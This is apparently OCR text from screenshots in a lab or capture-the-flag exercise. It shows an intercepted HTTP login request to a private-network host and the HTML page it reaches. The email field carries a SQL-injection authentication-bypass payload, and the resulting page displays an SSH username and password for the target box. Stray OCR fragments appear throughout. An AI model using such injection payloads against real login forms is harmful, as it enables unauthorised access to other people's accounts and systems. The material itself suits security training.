 1 POST /login.php HTTP/1.1
2 Host: 192.168.59.136
3 Content-Length: 36
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.59.136
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
0 Referer: http://192.168.59.136/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 email=dsafadf'||1#&password=12asdfds
Search
0 highlights
Unfortunately, all international contracts,
including yours have been terminated.
</strong>
<br>
<br>
The remainder of your contract and retirement
fund, <strong>
$2
</strong>
,has been payed out in full to a secure account.
For security reasons, you must login to the
SkyTech server via SSH to access the account
details.<br>
<br>
<strong>
Username: john
</strong>
<br>
<strong>
Password: hereisjohn
</strong>
<br>
<br>
We wish you the best of luck in your future
endeavors. <br>
</div>
</div>
</HTML>
Search
0 highlights
R
R
R
R
R